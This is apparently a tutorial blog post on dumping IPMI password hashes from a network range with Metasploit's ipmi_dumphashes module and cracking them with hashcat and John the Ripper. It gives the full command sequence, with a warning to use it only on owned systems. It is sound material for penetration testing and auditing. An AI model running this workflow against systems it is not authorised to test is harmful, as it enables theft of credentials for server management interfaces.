
These steps can be used to crack IPMI passwords using hashcat and/or John the Ripper (John). For this guide, Metasploit will be used to connect to the IPMI interface and dump the hashes.
There are a large number of IPMI interfaces that are exposed on the Internet for which the password hashes can easily be dumped. You should not be following these steps for any IPMI interface that are not under your control; that would be both illegal and unethical.
Dumping Hashes
The first step is dumping the actual hashes of the target devices. To do this I will use the Metasploit console interface (msfconsole). You can install Metasploit using the official steps here or you can use the Docker image. I will be using the Docker image.
First, I start the msfconsole container:
docker run \
  -v msf-data:/data \
  --rm \
  --name msf \
  -it metasploitframework/metasploit-framework
Note: I have no need to keep the container around after I am done so I am using --rm.
Once the container has been launched you will be dropped in to the Metasploit console. Next you will need to use the ipmi_dumphashes module:
use auxiliary/scanner/ipmi/ipmi_dumphashes
You then need to specify the following options:
RHOSTS– The list of IP addresses or networks to scan and dump hashes for. May be provided as a space or comma separated list.OUTPUT_HASHCAT_FILE– The path to a file to output the password hashes to in the format for hashcat.OUTPUT_JOHN_FILE– The path to a file to output the password hashes to in the format for John.THREADS– The number of threads to use for the scan.
You do not need to specify both the OUTPUT_HASHCAT_FILE and OUTPUT_JOHN_FILE values; it may be one or the other. I will be setting both for convenience. Finally you can run the scan/dump:

msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set RHOSTS 172.23.32.0/24
RHOSTS => 172.23.32.0/24
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set OUTPUT_HASHCAT_FILE /tmp/hashes.hashcat
OUTPUT_HASHCAT_FILE => /tmp/hashes.hashcat
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set OUTPUT_JOHN_FILE /tmp/hashes.john
OUTPUT_JOHN_FILE => /tmp/hashes.john
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set THREADS 100
THREADS => 100
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
If password hashes can be dumped you should start seeing them be returned:
If using Docker, once the scan is complete you can then copy out the hashes from the container:
mkdir ~/IPMI
cd ~/IPMI
docker cp msf:/tmp/hashes.hashcat .
docker cp msf:/tmp/hashes.john .
You can then use exit to quit the container/close the Metasploit console.
Cracking Passwords
You now have the password hashes and are ready to start cracking passwords. I will be using a word list from Weakpass.
Hashcat
For this example I will be using a GPU to crack passwords with hashcat. In my case it is a NVIDIA GPU and I am using Ubuntu. The packages required for hashcat to work with the GPU are nvidia-compute-utils (if using OpenCL) or nvidia-cuda-toolkit (if using CUDA, the recommended option).
First verify that the GPU can be found and retrieve the device ID by using hashcat -I:

The CUDA device I will be using has ID #1.
To start cracking the passwords with hashcat:
hashcat \
  --backend-devices 1 \
  --attack-mode 0 \
  --workload-profile 3 \
  --optimized-kernel-enable \
  --hash-type 7300 \
  --username \
  --session ipmi \
  --outfile hashcat_cracked \
  hashes.hashcat \
  weakpass_3
There are many different options available for hashcat; I won’t cover them all here as the documentation does a fine job of explaining them. The main options I am using are:
--workload-profile 3– Use almost all resources available--hash-type 7300– Set the hash type to IPMI--username– The dumped hashes contain the username, hashcat needs to know this--session ipmi– Use a session namedipmito allow the attack to be interrupted and resumed--outfile hashcat_cracked– Output the cracked credentials to the filehashcat_crackedhashes.hashcat– The name of the file to read hashes fromweakpass_3– The word list to use
One option that you may want to use for smaller word lists is --rules-file. Using a rules file will allow hashcat to apply various transformations to passwords in the word list. Various rules are included with the hashcat package; for the Ubuntu package they are located in /usr/share/hashcat/rules. Using rules can have a significant impact on how long the cracking session will take.
To run hashcat using one of the smaller rules named best64:
hashcat \
  --backend-devices 1 \
  --attack-mode 0 \
  --workload-profile 3 \
  --optimized-kernel-enable \
  --hash-type 7300 \
  --username \
  --session ipmi \
  --outfile hashcat_cracked \
  --rules-file /usr/share/hashcat/rules/best64.rule \
  hashes.hashcat \
  weakpass_3
Once the cracking session is complete you can view the passwords (if any) that were cracked with the --show option:
hashcat --hash-type 7300 --show --username hashes.hashcat
If needed you may quit a cracking session and resume it later by using the --restore option:
hashcat --restore --session ipmi
The cracking speed can vary wildly. On a desktop with a low end old GPU the performance was ~29906.4 kH/s. On a laptop with a reasonably high end Quadro I am getting ~970 MH/s – a substantial increase compared to the old desktop GPU.
John the Ripper
For this example I will be using John with a CPU. You should only do this if you have no other option; there is a significant speed decrease compared to using a GPU.
The packaged version of John (at least for Ubuntu) cannot crack the IPMI hashes. Instead you will either need to install the Snap package or build it yourself. For convenience I am using the Snap.
To start John:
john \
    --fork=15 \
    --wordlist=weakpass_3 \
    --format=rakp \
    --session=ipmi \
    hashes.john
There are a few other options available; the official documentation explains them. Like with hashcat, rules can be used to transform the word list by passing the --rules option:
john \
    --fork=15 \
    --wordlist=weakpass_3 \
    --format=rakp \
    --session=ipmi \
    --rules=Jumbo
    hashes.john
On a mobile Xeon processor I am getting approximately 200,000 passwords/second per core; a huge slow down compared to even an old low end GPU.
Once the password cracking session is finished you can view the cracked passwords using the –show option:
john --show hashes.john